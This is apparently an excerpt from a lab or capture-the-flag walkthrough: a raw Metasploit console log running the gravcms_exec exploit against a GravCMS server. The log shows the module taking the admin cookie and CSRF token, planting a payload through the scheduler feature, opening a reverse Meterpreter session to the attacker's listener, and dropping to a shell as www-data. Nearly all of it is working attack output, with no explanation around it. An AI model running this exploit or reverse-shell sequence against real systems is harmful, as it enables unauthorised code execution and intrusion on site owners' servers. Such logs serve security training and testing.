 msf6 exploit(linux/http/gravcms_exec) > exploit
[*] Started reverse TCP handler on 192.168.45.175:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Sending request to the admin path to generate cookie and token
[+] Cookie and CSRF token successfully extracted !
[*] Implanting payload via scheduler feature
[+] Scheduler successfully created ! Wait up to 93 seconds
[*] Sending stage (39927 bytes) to 192.168.233.12
[*] Cleaning up the scheduler...
[+] The scheduler config successfully cleaned up!
[*] Meterpreter session 2 opened (192.168.45.175:4444 → 192.168.233.12:46344) at 2024-03-01 22:33:15 +0200
meterpreter > shell
Process 14138 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)